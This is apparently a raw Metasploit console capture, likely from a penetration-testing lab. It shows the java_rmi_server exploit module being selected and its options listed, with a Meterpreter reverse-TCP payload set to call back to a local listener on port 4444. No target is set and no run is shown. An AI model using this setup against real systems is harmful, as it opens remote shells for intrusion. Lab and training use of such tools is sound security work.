 msf6 > use 8
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options

Module options (exploit/multi/misc/java_rmi_server):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-
                                         metasploit/basics/using-metasploit.html
   RPORT      1099             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be
                                         an address on the local machine or 0.0.0.0 to listen on all add
                                         resses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated
                                         )
   URIPATH                     no        The URI to use for this exploit (default is random)


Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.11.111   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Generic (Java Payload)